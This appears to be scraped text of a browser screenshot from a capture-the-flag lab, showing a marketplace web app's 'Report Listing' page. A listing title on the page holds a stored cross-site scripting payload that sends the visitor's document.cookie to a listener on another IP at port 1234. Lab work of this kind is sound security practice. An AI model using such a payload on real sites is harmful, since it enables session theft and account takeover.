 Report Listing | The Marketpl
http://10.10.40.61/report/5
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
The Marketplace Home | New listing | Messages | Log out
Report Listing | The Marketplace
Are you sure you want to report user1's listing for "<script>document.location='http://10.11.101.46:1234/XSS/grabber.php?
c='+document.cookie</script>"?
Report